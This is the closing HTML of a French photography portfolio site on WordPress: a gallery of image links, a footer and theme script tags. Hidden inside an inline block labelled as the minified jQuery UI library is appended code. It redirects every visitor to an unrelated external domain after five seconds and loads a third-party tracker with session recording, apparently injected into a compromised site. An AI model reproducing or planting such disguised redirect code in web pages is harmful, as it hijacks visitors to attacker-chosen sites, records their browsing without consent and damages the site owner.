class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9232-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9232-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9232-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9232-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_10" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9240.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9240-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9240-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9240-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9240-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9240-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_11" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9244.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9244-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9244-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9244-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9244-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9244-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_12" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9252.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9252-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9252-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9252-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9252-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9252-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_13" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256.jpg" title="Featured Image vallon obscure"><img width="600" height="900" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256-600x900.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256-200x300.jpg 200w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256-768x1152.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256-683x1024.jpg 683w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256-600x900.jpg 600w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9256.jpg 1365w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_14" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259.jpg" title="Featured Image vallon obscure"><img width="600" height="900" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259-600x900.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259-200x300.jpg 200w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259-768x1152.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259-683x1024.jpg 683w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259-600x900.jpg 600w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9259.jpg 1365w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a><a class="w-gallery-item order_15" href="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9273.jpg" title="Featured Image vallon obscure"><img width="600" height="400" src="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9273-600x400.jpg" class="w-gallery-item-img" alt="Featured Image vallon obscure" srcset="http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9273-300x200.jpg 300w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9273-768x512.jpg 768w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9273-1024x683.jpg 1024w, http://acqualeniphotography.com/wp-content/uploads/2021/03/IMG_9273-600x400.jpg 600w" sizes="(max-width: 600px) 100vw, 600px" /><span class="w-gallery-item-hover"></span><span class="w-gallery-item-title">Featured Image vallon obscure</span></a></div></div>
</div></div></div></section>
<div class="afterwp"><p>wordpress theme by <a href="http://initheme.com">initheme.com</a></p></div>
			
		</div>

		
	</div>
</div>

</div>
<!-- /CANVAS -->



<!-- FOOTER -->
<div class="l-footer layout_compact">


	<!-- subfooter: bottom -->
	<div class="l-subfooter at_bottom">
		<div class="l-subfooter-h i-cf">

			
			
			<div class="w-copyright">Acqualeni Photography © tous droits résérvés, Site par <a href="http://aviatstudios.com/about/" alt="Aviat Studios" title="Aviat Studios" target="_blank">Aviatstudios.com</div>

			
		</div>
	</div>

</div>
<!-- /FOOTER -->



<a class="w-toplink" href="#" title="Retour en haut"></a>
<script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableStickyHeaderWidth = 900;
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.headerScrollBreakpoint = 100;
	$us.canvasOptions.responsive = true;

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 900;
	$us.navOptions.togglable = true;
</script>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/acqualeniphotography.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/jquery.easing.min.js?ver=4.4.2'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/jquery.magnific-popup.js?ver=4.4.2'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/jquery.simpleplaceholder.js?ver=4.4.2'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/imagesloaded.js?ver=4.4.2'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/us.core.js?ver=2.3'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/us.widgets.js?ver=2.3'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/js/us.theme.js?ver=2.3'></script>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-includes/js/comment-reply.min.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-includes/js/wp-embed.min.js?ver=4.4.2'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/jquery.parallax.js?ver=2.3'></script>
<script type='text/javascript' src='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/js/jquery.isotope.js?ver=4.4.2'></script>

</body>
</html>
